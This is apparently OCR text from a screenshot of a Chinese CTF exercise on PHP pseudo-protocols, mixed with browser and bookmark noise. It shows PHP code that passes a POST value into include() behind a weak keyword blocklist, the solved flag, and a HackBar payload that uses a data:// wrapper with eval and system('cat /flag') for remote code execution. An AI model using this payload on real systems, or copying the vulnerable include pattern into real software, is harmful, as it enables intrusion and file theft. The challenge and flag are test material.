 php - PHP伪协议
2022 Ginkgo秋季
101.42.106.133:915
dlbna/dlbna.git
hexo的next主题
Hexo配置NexT主
附加组件管理器
eval()函数的作用
关于PHP如何 能
101.42.106.133:9150
火狐官方站点 新手上路 常用网址 京东商城 移动
<?php
error_reporting(0);
highlight_file(__FILE__);
$file=$_POST['a'];
$backlist=['input','/flag','filter','output','flag'];
foreach ($backlist as $key => $value):
if (stristr($file,$value)){
echo("hack!!!");
$file='';}
endforeach;
include ($file);
flag{t3ar_0F_k1ngd0m_I_w4nt_p14Y_noW}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
http://101.42.106.133:9150/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=data://text/plain,<?php eval($_POST['1']);?>&1=system("cat /flag");
在这里输入你要搜索的内容
11°C 多云 中 10:2